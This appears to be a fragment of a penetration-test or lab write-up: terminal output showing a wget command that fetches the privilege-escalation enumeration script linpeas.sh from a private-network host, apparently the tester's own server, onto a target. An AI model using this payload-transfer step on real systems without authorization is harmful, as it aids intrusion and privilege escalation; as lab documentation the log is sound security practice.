 $ wget http://192.168.116.129/linpeas.sh
--2025-07-20 03:35:28--  http://192.168.116.129/linpeas.sh
Connecting to 192.168.116.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: 'linpeas.sh'
(kali㉿kali)-[~/transfer]
     0K .......... .......... .......... .......... ..........  5% 10.9M 0s
    50K .......... .......... .......... .......... .......... 10% 23.8M 0s
   100K .......... .......... .......... .......... .......... 16%  136M 0s
   150K .......... .......... .......... .......... .......... 21% 4.95M 0s
   200K .......... .......... .......... .......... .......... 26% 15.2M 0s
   250K .......... .......... .......... .......... .......... 32% 58.6M 0s
   300K .......... .......... .......... .......... .......... 37% 51.4M 0s
   350K .......... .......... .......... .......... .......... 42% 49.9M 0s
   400K .......... .......... .......... .......... .......... 48% 73.1M 0s
   450K .......... .......... .......... .......... .......... 53% 58.3M 0s
   500K .......... .......... .......... .......... .......... 58% 34.2M 0s
   550K .......... .......... .......... .......... .......... 64% 44.4M 0s
   600K .......... .......... .......... .......... .......... 69% 58.3M 0s
   650K .......... .......... .......... .......... .......... 74% 28.1M 0s
   700K .......... .......... .......... .......... .......... 80% 26.9M 0s
   750K .......... .......... .......... .......... .......... 85% 29.8M 0s
   800K .......... .......... .......... .......... .......... 91% 33.3M 0s
   850K .......... .......... .......... .......... .......... 96% 34.0M 0s
   900K .......... .......... .......... ...                  100%  123M=0.04s
2025-07-20 03:35:28 (25.4 MB/s) - 'linpeas.sh' saved [956174/956174]
$ ls
linpeas.sh